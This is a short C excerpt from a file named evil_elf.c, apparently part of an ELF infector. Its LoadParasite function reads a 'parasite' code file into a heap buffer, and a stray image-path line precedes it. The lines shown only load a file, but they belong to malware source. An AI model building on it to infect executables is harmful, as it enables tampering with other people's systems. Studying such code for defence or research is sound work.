 267 // Loads parasite code into memory (heap segment)
268 void LoadParasite(char *parasite_path)
269 {
270     int parasite_fd = open(parasite_path, O_RDONLY);
271     if (parasite_fd == -1)
272     {
273         perror("[-] In evil_elf.c - LoadParasite(), open():");
274         exit(0x60);
275     }
276
277     struct stat statbuf;
278     if ( lstat(parasite_path, &statbuf) != 0 )
279     {
280         perror("[-] In evil_elf.c - LoadParasite(), lstat():");
281         exit(0x61);
282     }
283
284     parasite_size = statbuf.st_size;
285     parasite_code = (int8_t *)malloc(parasite_size);
286     if (parasite_code == NULL)
287     {
288         fprintf(stderr, "[-] evil_elf.c, InjectParasiteCode() : Out of memory\n");
289         exit(0x61);
290     }
291
292     int bytes_read = read(parasite_fd, parasite_code, parasite_size);
293     if (bytes_read == -1)
294     {
295         perror(RED"[-]"RESET" In evil_elf.c, LoadParasite() - read():");
296         exit(0x62);
297     }
298 }